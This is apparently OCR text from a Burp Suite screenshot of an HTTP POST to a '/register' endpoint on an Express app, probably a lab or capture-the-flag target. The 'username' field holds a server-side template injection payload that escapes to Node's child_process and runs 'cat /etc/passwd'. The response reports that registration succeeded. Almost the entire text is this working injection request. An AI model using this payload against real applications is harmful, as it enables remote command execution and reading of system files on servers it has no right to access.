 Send
Cancel
<
>
Request
Pretty Raw Hex JQ
\n
1 POST /register HTTP/1.1
2 Host: 165.232.98.69:31468
3 Content-Length: 37
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://165.232.98.69:31468
8 Referer: http://165.232.98.69:31468/login
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: close
12
13 {
"username":
"{{:\"pwnd\".toString.constructor.call({},\"return globa
l.process.mainModule.constructor._load('child_process').
execSync('cat /etc/passwd').toString()\")()}}",
"password":"test"
}
Response
Pretty Raw Hex Render JQ
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 41
5 Date: Fri, 24 Mar 2023 20:24:56 GMT
6 Connection: close
7
8 {
"message":"User registered succesfully"
}